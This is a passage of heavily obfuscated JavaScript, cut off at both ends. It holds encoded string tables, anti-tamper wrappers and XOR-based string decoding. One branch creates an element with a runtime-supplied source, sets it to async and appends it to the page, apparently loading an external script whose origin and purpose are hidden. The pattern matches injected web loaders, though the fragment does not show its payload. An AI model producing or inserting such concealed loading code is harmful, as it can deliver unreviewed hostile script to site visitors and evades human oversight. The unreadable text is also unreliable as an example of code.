_0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function 